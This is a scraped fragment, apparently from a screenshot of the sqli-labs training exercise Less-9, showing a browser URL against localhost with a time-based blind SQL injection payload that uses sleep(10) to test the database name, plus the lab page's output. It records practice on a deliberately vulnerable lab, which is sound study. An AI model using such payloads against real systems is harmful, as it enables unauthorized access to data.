 localhost/sqli-labs/Less-9/?id=1' and if((select database())="security", sleep(10), null)--+
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9